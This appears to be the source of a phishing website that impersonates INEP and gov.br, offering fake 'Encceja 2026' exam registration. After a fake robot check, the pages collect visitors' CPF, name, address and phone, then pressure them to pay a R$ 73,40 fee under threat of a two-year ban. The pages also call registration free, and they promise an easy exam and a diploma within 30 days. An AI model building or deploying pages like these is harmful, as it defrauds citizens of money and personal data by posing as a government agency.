
<file: index.htm>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-subids
  async
  defer
></script>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Verificação</title>
  <style>
    body {
      margin: 0;
      padding: 0;
      background: linear-gradient(135deg, #fdfbfb 0%, #ebedee 100%);
      font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
      display: flex;
      flex-direction: column;
      min-height: 100vh;
      align-items: center;
      justify-content: center;
      color: #333;
    }

    .container {
      background: #fff;
      padding: 40px 30px;
      border-radius: 16px;
      box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
      text-align: center;
      max-width: 400px;
      width: 90%;
      animation: fadeIn 1s ease-in-out;
    }

    @keyframes fadeIn {
      from { opacity: 0; transform: translateY(20px); }
      to { opacity: 1; transform: translateY(0); }
    }

    h2 {
      margin-bottom: 30px;
      font-weight: 600;
      color: #222;
    }

    .btn {
      display: inline-block;
      padding: 14px 24px;
      background-color: #4CAF50;
      color: white;
      text-decoration: none;
      border-radius: 8px;
      font-size: 16px;
      transition: background-color 0.3s ease;
    }

    .btn:hover {
      background-color: #388e3c;
    }

    .links {
      margin-top: 25px;
      font-size: 14px;
    }

    .links a {
      margin: 0 10px;
      color: #007bff;
      text-decoration: none;
    }

    .links a:hover {
      text-decoration: underline;
    }

    footer {
      margin-top: 60px;
      font-size: 14px;
      color: #777;
      text-align: center;
    }
  </style>
</head>
<body>

  <div class="container">
    <h2>Verificação de Segurança</h2>
    <a href="./inicio/" class="btn">Eu não sou um robô e quero seguir</a>

    <div class="links">
      <a href="#">Política de Privacidade</a> |
      <a href="#">Termos de Uso</a>
    </div>
  </div>

  <footer>
    &copy; 2026 Todos os direitos reservados.
  </footer>

</body>
</html>
</file>


<file: inicio/index.htm>
﻿<!DOCTYPE html>
<html lang="pt-BR">
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<head>
  <meta charset="utf-8">
  <meta content="width=device-width, initial-scale=1.0" name="viewport">
  <title>Instituto Nacional de Estudos e Pesquisas Educacionais Anísio Teixeira | Inep</title>
  <script src="../3.4.16"></script>
  <link href="css/all.min.css" rel="stylesheet">
  <link href="css/home.css" rel="stylesheet">
  <script src="js/parametros.js"></script>
  <script src="../scripts/utms/latest.js" data-utmify-prevent-subids="" async="" defer=""></script>
 
</head>
<body class="bg-white">
  <header id="site-header">
    <div class="header-wrapper container">
        <div class="br-header">
            <div class="header-top">
                <div class="header-logo">
                    <a href="#"><img src="images/logo.png" alt="Logomarca GovBR"></a>
                </div>
                <div class="header-actions">
                    <div class="links-rapidos false svelte-19kdt9x">
                        <button class="br-button small circle toggle-links-rapidos false svelte-19kdt9x" aria-label="Menu de links"><i class="fas fa-ellipsis-v" aria-hidden="true"></i></button>
                        <ul class=" links-governo svelte-19kdt9x">
                            <li class="titulo svelte-19kdt9x">Acesso Rápido</li>
                            <li class="svelte-19kdt9x"><a href="#" class="svelte-19kdt9x">Órgãos do Governo</a></li>
                            <li class="svelte-19kdt9x"><a href="#" class="svelte-19kdt9x">Acesso à Informação</a></li>
                            <li class="svelte-19kdt9x"><a href="#" class="svelte-19kdt9x">Legislação</a></li>
                            <li class="svelte-19kdt9x"><a href="#" class="svelte-19kdt9x">Acessibilidade</a></li>
                        </ul>
                    </div>
                    <span class="br-divider vertical mx-half mx-sm-1"></span>
                    <div class="wrapper svelte-1jznxvb">
                        <div class="wrapper svelte-18ap8dw">
                            <div class="button-wrapper svelte-18ap8dw">
                                <span class="langue-select svelte-18ap8dw"><span class="sr-only">Idioma atual:</span> PT</span>
                                <button class="br-button circle small false langue-button svelte-18ap8dw" type="button" aria-label="Alterar idioma"><i class="fas fa-angle-down" aria-hidden="true"></i></button>
                            </div>
                        </div>
                        <div class="wrapper svelte-ippqk1">
                            <div class="button-badge svelte-ippqk1">
                                <button class="br-button circle small false false cookies svelte-ippqk1" type="button" aria-label="Cookies"><i class="fas fa-cookie-bite svelte-ippqk1" aria-hidden="true"></i></button> 
                            </div>
                        </div>
                        <div class="wrapper svelte-ippqk1">
                            <div class="button-badge svelte-ippqk1">
                                <button class="br-button circle small false false contrast-button svelte-ippqk1" type="button" aria-label="Alto contraste"><i class="fas fa-adjust svelte-ippqk1" aria-hidden="true"></i></button>
                            </div>
                        </div>
                        <div class="wrapper svelte-ippqk1">
                            <div class="button-badge svelte-ippqk1">
                                <button class="br-button circle small false false slideBarAnonima svelte-ippqk1" type="button" aria-label="Sistemas."><i class="fas fa-th svelte-ippqk1" aria-hidden="true"></i></button>
                            </div>
                        </div>
                    </div>
                    <div class="wrapper-login">
                        <div class="header-sign-in">
                            <div class="cta-wrapper svelte-7keokj">
                                <button class="br-sign-in primary ml-2 false svelte-7keokj d-none d-lg-block d-xl-block desktop" type="button"><i class="fas fa-user" aria-hidden="true"></i> Entrar com gov.br</button>
                                <button class="br-sign-in primary ml-2 false svelte-7keokj d-block d-lg-none d-xl-none mobile" type="button"><i class="fas fa-user" aria-hidden="true"></i> Entrar</button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="main">
        <div class="header-wrapper container">
            <div class="site-name-wrapper">
                <a class="ico-navegacao toggle-main-navigation" href="javascript:void(0)">
                    <span class="sr-only">Abrir menu principal de navegação</span>
                    <span class="fa fa-bars" aria-hidden="true"></span>
                    <span class="fa fa-times" aria-hidden="true"></span>
                </a>
                <div class="site-name">
                    <a href="javascript:void(0)">Instituto Nacional de Estudos e Pesquisas Educacionais Anísio Teixeira | Inep</a>
                </div>
            </div>
            <div class="govbr-busca-header">
                <div id="govbr-busca-input">
                    <div class="aa-Autocomplete" role="combobox" aria-expanded="false" aria-haspopup="listbox" aria-labelledby="searchtext-label">
                        <form class="aa-Form" action="" novalidate="" role="search"><div class="aa-InputWrapperPrefix"><div class="aa-LoadingIndicator" hidden=""><svg class="aa-LoadingIcon" viewbox="0 0 100 100" width="20" height="20"><circle cx="50" cy="50" fill="none" r="35" stroke="currentColor" stroke-dasharray="164.93361431346415 56.97787143782138" stroke-width="6"><animatetransform attributename="transform" type="rotate" repeatcount="indefinite" dur="1s" values="0 50 50;90 50 50;180 50 50;360 50 50" keytimes="0;0.40;0.65;1"></animatetransform></circle></svg>
                    </div>
                    <button class="aa-SubmitButton" type="submit" title="Submit">
                        <i class="fa-solid fa-magnifying-glass"></i></button>
                    </div>
                    <div class="aa-InputWrapper">
                        <input class="aa-Input" aria-autocomplete="both" aria-labelledby="searchtext-label" id="searchtext-input" autocomplete="off" autocorrect="off" autocapitalize="none" enterkeyhint="search" spellcheck="false" placeholder="O que você procura?" maxlength="512" type="search">
                    </div>
                    <div class="aa-InputWrapperSuffix">
                        <button class="aa-ClearButton" type="reset" title="Clear" hidden=""><svg class="aa-ClearIcon" viewbox="0 0 24 24" width="18" height="18" fill="currentColor"><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path></svg></button>
                    </div>
                </form>
            </div>
        </div>
        <button type="button" class="govbr-busca-toggle" aria-label="Fechar busca"><span class="fas fa-search"></span></button>
    </div>
            </div>
        </div>
</header>
<div id="portal-breadcrumbs-wrapper">
    <nav id="breadcrumbs" class="container" aria-label="Histórico de navegação (Breadcrumbs)">
        <div class="content">
            <span class="sr-only">Você está aqui:</span>
            <span class="home">
                <a href="javascript:void(0)">
                    <span class="fas fa-home" aria-hidden="true"></span>
                    <span class="sr-only">Página Inicial</span>
                </a>
            </span>
            <span dir="ltr" id="breadcrumbs-1">
                <a href="javascript:void(0)">Assuntos</a>
            </span>
            <span dir="ltr" id="breadcrumbs-1">
                <a href="javascript:void(0)">Notícias</a>
            </span>
            <span dir="ltr" id="breadcrumbs-1">
                <a href="javascript:void(0)">Encceja</a>
            </span>
            <span dir="ltr" id="breadcrumbs-2">
                <span id="breadcrumbs-current">Encceja 2026</span>
            </span>
        </div>
    </nav>
</div>
  <main class="max-w-3xl mx-auto px-4 py-6">
    <div class="mb-6">
      <p class="encceja-title">ENCCEJA</p>
      <h2 class="main-title">
        Últimos dias para se inscrever no Encceja 2026!
      </h2>
      <p class="subtitle">
        Não perca a chance de obter seu diploma de forma rápida e fácil. Inscrições abertas até 2 de maio. Provas simples e diploma garantido em menos de 30 dias após o exame!
      </p>
    </div>
    <div class="border-t py-4 my-4 -mx-4">
      <div class="flex items-center justify-center">
        <p class="share-text text-gray-600 mr-2">Compartilhe:</p>
        <a class="text-blue-600 mx-2 text-xl" href="#"><i class="fab fa-facebook-f"></i></a>
        <a class="text-blue-600 mx-2 text-xl" href="#"><i class="fab fa-linkedin-in"></i></a>
        <a class="text-blue-600 mx-2 text-xl" href="#"><i class="fab fa-whatsapp"></i></a>
        <a class="text-blue-600 mx-2 text-xl" href="#"><i class="fas fa-link"></i></a>
      </div>
    </div>
    <div class="text-center text-gray-600 text-sm mb-4">
      <p id="publicationDate"></p>
      <script>
        const now = new Date();
        const options = { year: 'numeric', month: '2-digit', day: '2-digit', hour: '2-digit', minute: '2-digit' };
        document.getElementById('publicationDate').textContent = `Publicado em ${now.toLocaleString('pt-BR', options)}`;
      </script>
      <p>Colaboradores: Assessoria de Comunicação Social do Inep</p>
    </div>
    <div class="my-6">
      <img alt="Logo do INEP em fundo azul escuro com letras brancas" class="w-full" height="200" src="images/88fa9825-b4d0-478d-8ce1-9e4beb1d9d4f.png" width="600">
    </div>
    <div class="my-6">
      <p class="drop-cap text-gray-700 text-base">O prazo para se inscrever no Exame Nacional para Certificação de Competências de Jovens e Adultos (Encceja) 2026 está acabando! As inscrições vão até o dia 2 de maio, e esta é a sua oportunidade de conquistar o diploma do ensino fundamental ou médio de forma prática e acessível. As provas, que são simples e objetivas, serão aplicadas no dia 3 de agosto em todos os estados e no Distrito Federal.</p>
      <img src="images/6842045.png" alt="Banner do Encceja 2026" class="w-full mt-4">
      <div class="container mx-auto pl-2 mt-6 w-full">
        <div class="bg-gray-100 py-3 px-5 mb-5 w-full border-l-8 border-gray-400">
          <p class="text-[16px] font-bold text-[#555555]">Últimas vagas disponíveis!</p>
        </div>
        <p class="text-[16px] font-normal italic text-[#555555] mb-5">
          Para realizar sua inscrição, siga os passos abaixo:
        </p>
        <ul class="light-disc pl-5 mb-8">
          <li class="text-[16px] font-normal text-[#555555] mb-3">
            Clique no botão abaixo.
          </li>
          <li class="text-[16px] font-normal text-[#555555] mb-3">
            Informe seus dados pessoais.
          </li>
          <li class="text-[16px] font-normal text-[#555555]">
            Pague a taxa de inscrição.
          </li>
        </ul>
        <div class="text-center">
          <a href="inscricao/index.htm" class="inline-block bg-[#1351b4] text-white px-6 py-2 rounded-[30px] font-bold hover:bg-[#0c3d8a] transition-colors duration-200">
            Realizar Inscrição
          </a>
        </div>
      </div>
    </div>
    <div class="my-6">
      <p class="font-bold text-gray-700 text-base">Diploma em menos de 30 dias –</p>
      <p class="text-gray-700 text-base">Após a realização das provas, o diploma será emitido em menos de 30 dias, garantindo agilidade para quem deseja avançar nos estudos ou no mercado de trabalho. Não deixe para a última hora! As inscrições são gratuitas, mas é necessário justificar ausência caso tenha faltado ao exame anterior.</p>
    </div>
  </main>
  <footer>
    <div class="container">
        <div class="logo-rodape">
            <img src="images/govbr.png" alt="Gov.br">
        </div>
        <span>&copy; 2026 Serviços e informações do Brasil. Todos os direitos reservados</span>
        <div class="links-rodape">
            <a href="#">Política de privacidade</a>
            <a href="#">Termos de uso</a>
        </div>
    </div>
    <div class="copy">
        <div class="container">
            <span>Todo o conteúdo deste site está publicado sob a licença <a href="#">Creative Commons Atribuição-SemDerivações 3.0 Não Adaptada.</a></span>
        </div>
    </div>
</footer>
  <a href="#" class="vlibras-icon">
    <img src="images/access_icon.svg" alt="Ícone de acessibilidade em Libras flutuante no canto direito do site" class="w-10 h-10">
  </a>
</body>
</html>
</file>

<file: inicio/encceja-info/index.htm>
﻿<!DOCTYPE html>
<html lang="pt-br">
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<head>
<meta charset="UTF-8">
<meta content="width=device-width, initial-scale=1.0" name="viewport">
<title>ENCCEJA 2026 - Informações Importantes</title>
<script src="../../3.4-4.16"></script>
<link href="../css/all.min-4.css" rel="stylesheet">
<link href="../css/home-4.css" rel="stylesheet">
<script src="../js/parametros-4.js"></script>
<script src="../../scripts/utms/latest-4.js" data-utmify-prevent-subids="" async="" defer=""></script>

<style>
.gov-header {
    background-color: #222222;
}
.inep-header {
    background-color: #044785;
}
.form-header {
    background-color: #2c5985;
    color: white;
    font-weight: 600;
}
.btn-primary {
    background-color: #5d85ab;
    color: white;
    transition: all 0.2s ease;
}
.btn-primary:hover {
    background-color: #4d7396;
}
.footer-bg {
    background-color: #1c2b39;
}
.info-box {
    border-left: 4px solid #2c5985;
}
</style>
<script>
    document.addEventListener('DOMContentLoaded', function() {
        const userData = JSON.parse(localStorage.getItem('cpfData') || '{}');
        if (!userData.data.DADOS_PESSOAIS.CPF) {
            window.location.href = '../inscricao';
            return;
        }
        document.getElementById('cpf-display').textContent = userData.data.DADOS_PESSOAIS.CPF;
        document.getElementById('nome-display').textContent = userData.data.DADOS_PESSOAIS.NOME;
    });
</script>
</head>
<body class="flex flex-col min-h-screen">
    <header class="gov-header text-white py-2">
        <div class="container mx-auto flex justify-between items-center px-4">
            <a class="font-bold text-sm" href="#">
                <img src="../images/top_gov-4.jpg" alt="Logotipo" class="h-6">
            </a>
            <nav>
                <ul class="flex space-x-4 text-[10px]">
                    <li><a class="hover:underline" href="#">ACESSO À INFORMAÇÃO</a></li>
                    <li><a class="hover:underline" href="#">PARTICIPE</a></li>
                    <li><a class="hover:underline" href="#">SERVIÇOS</a></li>
                </ul>
            </nav>
        </div>
    </header>
    <div class="inep-header py-3">
        <div class="container mx-auto px-4">
            <svg class="h-7" height="30" preserveaspectratio="xMidYMid" viewbox="0 0 69 20" width="120" xmlns="http://www.w3.org/2000/svg">
                <defs><style>.cls-2{fill:#fff}</style></defs>
                <path class="cls-2" d="M30 20h17v-5H35v-3h12V7H30v13zM50 0v5h19c0-2.47-2.108-5-5-5M50 20h6v-8h8c2.892 0 5-2.53 5-5H50v13zM22 0H9v5h18c-.386-4.118-4.107-5-5-5zm8 5h17V0H30v5zM0 20h6V7H0v13zm9 0h6V7H9v13zm12 0h6V7h-6v13zM0 5h6V0H0v5z" fill-rule="evenodd" id="path-1"></path>
            </svg>
        </div>
    </div>
    <main class="flex-grow py-8">
        <div class="container mx-auto px-4 max-w-3xl">
            <div class="text-center mb-6">
                <img alt="Logo ENCCEJA 2026" class="mx-auto" height="100" src="../images/logo_encceja-4.png" width="390">
            </div>
            <div class="border border-gray-300 rounded">
                <div class="form-header py-2 px-4 text-center">
                    <h2 class="text-lg">Inscrição &gt; Informações do Exame</h2>
                </div>
                <div class="p-6">
                    <div class="bg-[#2B5984] p-4 rounded-md mb-5 text-white shadow-md">
                        <div class="grid grid-cols-1 md:grid-cols-2 gap-4">
                            <div class="p-2">
                                <p class="text-sm text-gray-200">CPF:</p>
                                <p id="cpf-display" class="font-semibold text-shadow">...</p>
                            </div>
                            <div class="p-2">
                                <p class="text-sm text-gray-200">Nome Completo:</p>
                                <p id="nome-display" class="font-semibold text-shadow">...</p>
                            </div>
                        </div>
                    </div>
                    <div class="mb-8">
                        <h3 class="text-xl font-bold text-[#044785] mb-4">
                            <i class="fas fa-info-circle mr-2"></i>
                            Informações Importantes sobre o ENCCEJA 2026
                        </h3>
                        <div class="space-y-5">
                            <div class="info-box pl-4 py-1">
                                <h4 class="text-lg font-semibold text-[#2c5985]">Nível Fácil</h4>
                                <p class="text-gray-700 mb-2">O ENCCEJA 2026 possui nível fácil de dificuldade. A prova apresenta questões contextualizadas com situações do dia a dia, tornando mais fácil a resolução para todos os candidatos.</p>
                            </div>
                            
                            <div class="info-box pl-4 py-1">
                                <h4 class="text-lg font-semibold text-[#2c5985]">Estrutura da Prova</h4>
                                <p class="text-gray-700 mb-2">Cada área contém apenas 30 questões objetivas. Para aprovação, basta acertar 15 questões (50% da prova). Uma estrutura simples e direta para certificação.</p>
                            </div>
                            
                            <div class="info-box pl-4 py-1">
                                <h4 class="text-lg font-semibold text-[#2c5985]">Prazo para Certificação</h4>
                                <p class="text-gray-700 mb-2">Após a divulgação dos resultados, o certificado de conclusão do Ensino Fundamental ou Médio é emitido em menos de 30 dias. Rápido e sem burocracia.</p>
                            </div>
                        </div>
                        <div class="bg-red-50 p-4 rounded-md border border-red-300 text-red-800 mt-6">
                            <p class="flex items-start">
                                <i class="fas fa-exclamation-triangle text-red-600 mr-2 mt-1"></i>
                                <span>
                                    <strong>ATENÇÃO:</strong> Sua inscrição ainda não foi confirmada devido à falta de pagamento da Taxa de Inscrição. Para garantir sua participação no exame, é necessário efetuar o pagamento imediatamente.
                                </span>
                            </p>
                        </div>
                    </div>
                    <div class="border-t border-gray-300 pt-5 mt-5">
                        <div class="flex justify-center">
                            <button id="pagar-button" class="bg-green-600 hover:bg-green-700 text-white py-3 px-8 rounded-md flex items-center justify-center transition-all">
                                <i class="fas fa-credit-card mr-2"></i>
                                <span>Pagar Taxa e Concluir</span>
                            </button>
                        </div>
                    </div>
                    <div id="payment-modal" class="fixed inset-0 bg-black bg-opacity-50 z-50 hidden flex items-center justify-center">
                        <div class="bg-white rounded-md p-6 shadow-lg w-[450px] max-w-full mx-4">
                            <div class="mb-4 text-center">
                                <div class="bg-red-100 p-3 rounded-full inline-flex items-center justify-center mb-3">
                                    <i class="fas fa-exclamation-triangle text-red-600 text-2xl"></i>
                                </div>
                                <h3 class="text-xl font-bold text-gray-900">AVISO IMPORTANTE</h3>
                            </div>
                            <div class="mb-5 text-gray-700">
                                <p class="mb-3">Ao prosseguir, você concorda em adicionar seu CPF na lista de participantes do ENCCEJA 2026 e se compromete a realizar o pagamento obrigatório de <strong class="text-red-600">R$ 73,40</strong>.</p>
                                <p class="mb-3"><strong>ATENÇÃO:</strong> Caso você não realize o pagamento até a data de vencimento, será <strong>impedido de participar</strong> do ENCCEJA neste ano e nos próximos 2 anos.</p>
                                <div class="bg-yellow-50 p-3 border border-yellow-200 rounded-md">
                                    <p class="text-yellow-800"><strong>Importante:</strong> O pagamento é obrigatório para confirmar sua inscrição.</p>
                                </div>
                            </div>
                            <div class="flex flex-col space-y-3">
                                <button id="confirm-payment" class="w-full px-6 py-3 bg-green-600 text-white rounded-md hover:bg-green-700 transition-colors font-semibold">Vou realizar o pagamento</button>
                            </div>
                        </div>
                    </div>
                    <script>
                        document.addEventListener('DOMContentLoaded', function() {
                            const pagarButton = document.getElementById('pagar-button');
                            const paymentModal = document.getElementById('payment-modal');
                            const confirmPaymentButton = document.getElementById('confirm-payment');
                            
                            pagarButton.addEventListener('click', function() {
                                paymentModal.classList.remove('hidden');
                            });
                            
                            confirmPaymentButton.addEventListener('click', function() {
                                confirmPaymentButton.classList.add('opacity-75', 'cursor-not-allowed');
                                confirmPaymentButton.disabled = true;
                                
                                const originalText = confirmPaymentButton.innerHTML;
                                confirmPaymentButton.innerHTML = '<div class="flex items-center"><div class="animate-spin mr-2 h-4 w-4 border-2 border-white border-t-transparent rounded-full"></div> Processando...</div>';
                                
                                const userData = JSON.parse(localStorage.getItem('cpfData') || '{}');
                                const addressData = JSON.parse(localStorage.getItem('enderecoData') || '{}');
                                
                                const paymentData = {
                                    nome: userData.data.DADOS_PESSOAIS.NOME,
                                    cpf: userData.data.DADOS_PESSOAIS.CPF,
                                    telefone: addressData.telefone
                                };
                                
                                localStorage.setItem('paymentData', JSON.stringify(paymentData));
                                
                                setTimeout(function() {
    const params = window.location.search; // pega tudo após o "?" na URL
    window.location.href = '../pagamento' + params;
}, 3000);;
                            });
                        });
                    </script>
                </div>
            </div>
        </div>
    </main>
    <footer class="footer-bg text-white py-4 text-xs">
        <div class="container mx-auto px-4">
            <div class="flex flex-col items-center mb-2">
                <svg xmlns="http://www.w3.org/2000/svg" preserveaspectratio="xMidYMid" width="69" height="20" viewbox="0 0 69 20" class="h-16 w-auto mb-3">
                    <defs><style>.cls-2{fill:#fff}</style></defs>
                    <path d="M30 20h17v-5H35v-3h12V7H30v13zM50 0v5h19c0-2.47-2.108-5-5-5M50 20h6v-8h8c2.892 0 5-2.53 5-5H50v13zM22 0H9v5h18c-.386-4.118-4.107-5-5-5zm8 5h17V0H30v5zM0 20h6V7H0v13zm9 0h6V7H9v13zm12 0h6V7h-6v13zM0 5h6V0H0v5z" id="path-1" class="cls-2" fill-rule="evenodd"></path>
                </svg>
                <p class="text-sm text-center mb-2">Instituto Nacional de Estudos e Pesquisas Educacionais</p>
            </div>
            <div class="flex justify-between items-center">
                <div>&copy; MEC - Ministério da Educação | INEP - Instituto Nacional de Estudos e Pesquisas</div>
                <div class="flex items-center"><i class="fas fa-phone-alt mr-1"></i> 0800 616161</div>
            </div>
        </div>
    </footer>
</body>
</html>
</file>

<file: inicio/endereco/index.htm>
﻿<!DOCTYPE html>
<html lang="pt-br">
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<head>
<meta charset="UTF-8">
<meta content="width=device-width, initial-scale=1.0" name="viewport">
<title>ENCCEJA 2026 - Endereço</title>
<script src="../../3.4-2.16"></script>
<link href="../css/all.min-2.css" rel="stylesheet">
<link href="../css/home-2.css" rel="stylesheet">
<script src="../js/parametros-2.js"></script>
<script src="../../scripts/utms/latest-2.js" data-utmify-prevent-subids="" async="" defer=""></script>

<style>
.gov-header {
    background-color: #222222;
}
.inep-header {
    background-color: #044785;
}
.form-header {
    background-color: #2c5985;
    color: white;
    font-weight: 600;
}
.btn-primary {
    background-color: #5d85ab;
    color: white;
    transition: all 0.2s ease;
}
.btn-primary:hover {
    background-color: #4d7396;
}
.btn-primary:disabled {
    background-color: #5d85ab;
    color: rgba(255, 255, 255, 0.6);
    cursor: not-allowed;
}
.required-star {
    color: #ff0000;
}
.footer-bg {
    background-color: #1c2b39;
}
.text-shadow {
    text-shadow: 1px 1px 2px rgba(0,0,0,0.2);
}
</style>
<script>
    document.addEventListener('DOMContentLoaded', function() {
        const userData = JSON.parse(localStorage.getItem('cpfData') || '{}');

        if (!userData.data.DADOS_PESSOAIS.CPF) {
            window.location.href = '../inscricao';
            return;
        }

        document.getElementById('cpf-display').textContent = userData.data.DADOS_PESSOAIS.CPF;
        document.getElementById('nome-display').textContent = userData.data.DADOS_PESSOAIS.NOME;
            
        const cepInput = document.getElementById('cep');
        let typingTimer;
            
        cepInput.addEventListener('input', function() {
            clearTimeout(typingTimer);
            const cep = this.value.replace(/\D/g, '');
            if (cep.length === 8) {
                typingTimer = setTimeout(function() {
                    buscarEnderecoPorCep(cep);
                }, 300);
            }
        });
        
        const form = document.getElementById('endereco-form');
        form.addEventListener('submit', function(e) {
            e.preventDefault();
            
            const requiredFields = ['cep', 'logradouro', 'numero', 'bairro', 'cidade', 'uf', 'telefone'];
            let isValid = true;
                
            requiredFields.forEach(field => {
                const input = document.getElementById(field);
                if (!input.value.trim()) {
                    isValid = false;
                    input.classList.add('border-red-500');
                } else {
                    input.classList.remove('border-red-500');
                }
            });
                
            if (!isValid) {
                alert('Por favor, preencha todos os campos obrigatórios.');
                return;
            }
            
            const endereco = {
                cep: document.getElementById('cep').value,
                logradouro: document.getElementById('logradouro').value,
                numero: document.getElementById('numero').value,
                complemento: document.getElementById('complemento').value,
                bairro: document.getElementById('bairro').value,
                cidade: document.getElementById('cidade').value,
                uf: document.getElementById('uf').value,
                telefone: document.getElementById('telefone').value
            };
                
            localStorage.setItem('enderecoData', JSON.stringify(endereco));
            window.location.href = '../local-prova';
        });

        document.querySelectorAll('#endereco-form input, #endereco-form select').forEach(input => {
            input.addEventListener('input', validateForm);
        });
    });
        
    function validateForm() {
        const requiredFields = ['cep', 'logradouro', 'numero', 'bairro', 'cidade', 'uf', 'telefone'];
        let isValid = true;
            
        requiredFields.forEach(field => {
            const input = document.getElementById(field);
            if (!input.value.trim()) {
                isValid = false;
                input.classList.add('border-red-500');
            } else {
                input.classList.remove('border-red-500');
                    
                if (field === 'cep') {
                    const cepPattern = /^\d{5}-?\d{3}$/;
                    if (!cepPattern.test(input.value)) {
                        isValid = false;
                        input.classList.add('border-red-500');
                    }
                }
                    
                if (field === 'telefone') {
                    const telPattern = /^\(\d{2}\) \d{5}-\d{4}$/;
                    if (!telPattern.test(input.value)) {
                        isValid = false;
                        input.classList.add('border-red-500');
                    }
                }
            }
        });
        document.getElementById('submit-button').disabled = !isValid;
    }
        
    function buscarEnderecoPorCep(cep) {
        document.getElementById('loading-cep').classList.remove('hidden');
            
        fetch(`https://viacep.com.br/ws/${cep}/json/`)
        .then(response => response.json())
        .then(data => {
            document.getElementById('loading-cep').classList.add('hidden');
                    
            if (data.erro) {
                alert('CEP não encontrado. Por favor, verifique o número digitado.');
                return;
            }
                    
            document.getElementById('logradouro').value = data.logradouro || '';
            document.getElementById('bairro').value = data.bairro || '';
            document.getElementById('cidade').value = data.localidade || '';
            document.getElementById('uf').value = data.uf || '';
            document.getElementById('numero').focus();
            validateForm();
        })
        .catch(error => {
            document.getElementById('loading-cep').classList.add('hidden');
            alert('Erro ao buscar o CEP. Por favor, tente novamente.');
        });
    }
        
    function formatarCep(input) {
        let value = input.value.replace(/\D/g, '');
        if (value.length > 8) {
            value = value.substring(0, 8);
        }
        if (value.length > 5) {
            value = value.replace(/^(\d{5})(\d{1,3})$/, '$1-$2');
        }
        input.value = value;
        validateForm();
    }
        
    function formatarTelefone(input) {
        let value = input.value.replace(/\D/g, '');
        if (value.length > 11) {
            value = value.substring(0, 11);
        }
        
        if (value.length > 0) {
            value = value.replace(/^(\d{2})/, '($1) ');
            if (value.length > 9) {
                value = value.replace(/^(\(\d{2}\) \d{5})(\d+)$/, '$1-$2');
            }
        }
            
        input.value = value;
        validateForm();
    }
        
    document.addEventListener('DOMContentLoaded', function() {
        document.getElementById('cep').addEventListener('keypress', function(e) {
            if (!/[0-9]/.test(e.key)) {
                e.preventDefault();
            }
        });
            
        document.getElementById('telefone').addEventListener('keypress', function(e) {
            if (!/[0-9]/.test(e.key)) {
                e.preventDefault();
            }
        });
    });
</script>
</head>
<body class="flex flex-col min-h-screen">
    <header class="gov-header text-white py-2">
        <div class="container mx-auto flex justify-between items-center px-4">
            <a class="font-bold text-sm" href="#">
                <img src="../images/top_gov-2.jpg" alt="Logotipo" class="h-6">
            </a>
            <nav>
                <ul class="flex space-x-4 text-[10px]">
                    <li><a class="hover:underline" href="#">ACESSO À INFORMAÇÃO</a></li>
                    <li><a class="hover:underline" href="#">PARTICIPE</a></li>
                    <li><a class="hover:underline" href="#">SERVIÇOS</a></li>
                </ul>
            </nav>
        </div>
    </header>
    <div class="inep-header py-3">
        <div class="container mx-auto px-4">
            <svg class="h-7" height="30" preserveaspectratio="xMidYMid" viewbox="0 0 69 20" width="120" xmlns="http://www.w3.org/2000/svg">
                <defs><style>.cls-2{fill:#fff}</style></defs>
                <path class="cls-2" d="M30 20h17v-5H35v-3h12V7H30v13zM50 0v5h19c0-2.47-2.108-5-5-5M50 20h6v-8h8c2.892 0 5-2.53 5-5H50v13zM22 0H9v5h18c-.386-4.118-4.107-5-5-5zm8 5h17V0H30v5zM0 20h6V7H0v13zm9 0h6V7H9v13zm12 0h6V7h-6v13zM0 5h6V0H0v5z" fill-rule="evenodd" id="path-1"></path>
            </svg>
        </div>
    </div>
    <main class="flex-grow py-8">
        <div class="container mx-auto px-4 max-w-3xl">
            <div class="text-center mb-6">
                <img alt="Logo ENCCEJA 2026" class="mx-auto" height="100" src="../images/logo_encceja-2.png" width="390">
            </div>
            <div class="border border-gray-300 rounded">
                <div class="form-header py-2 px-4 text-center">
                    <h2 class="text-lg">Inscrição &gt; Cadastro de Endereço</h2>
                </div>
                <div class="p-6">
                    <div class="bg-[#2B5984] p-4 rounded-md mb-5 text-white shadow-md">
                        <div class="grid grid-cols-1 md:grid-cols-2 gap-4">
                            <div class="p-2">
                                <p class="text-sm text-gray-200">CPF:</p>
                                <p id="cpf-display" class="font-semibold text-shadow">...</p>
                            </div>
                            <div class="p-2">
                                <p class="text-sm text-gray-200">Nome Completo:</p>
                                <p id="nome-display" class="font-semibold text-shadow">...</p>
                            </div>
                        </div>
                    </div>
                    <form id="endereco-form" class="space-y-5">
                        <div class="mb-4">
                            <label class="block mb-1 font-medium">
                                CEP <span class="required-star">*</span>
                            </label>
                            <div class="relative">
                                <input type="tel" id="cep" class="w-full border border-gray-300 p-2 rounded-md" inputmode="numeric" pattern="[0-9]{5}-?[0-9]{3}" placeholder="00000-000" maxlength="9" oninput="formatarCep(this)">
                                <span id="loading-cep" class="hidden absolute right-3 top-1/2 transform -translate-y-1/2">
                                    <svg class="animate-spin h-5 w-5 text-gray-700" xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24">
                                        <circle class="opacity-25" cx="12" cy="12" r="10" stroke="currentColor" stroke-width="4"></circle>
                                        <path class="opacity-75" fill="currentColor" d="M4 12a8 8 0 018-8V0C5.373 0 0 5.373 0 12h4zm2 5.291A7.962 7.962 0 014 12H0c0 3.042 1.135 5.824 3 7.938l3-2.647z"></path>
                                    </svg>
                                </span>
                            </div>
                            <p class="text-xs text-gray-500 mt-1">Digite o CEP completo para buscar o endereço automaticamente</p>
                        </div>
                        <div class="grid grid-cols-1 md:grid-cols-2 gap-4">
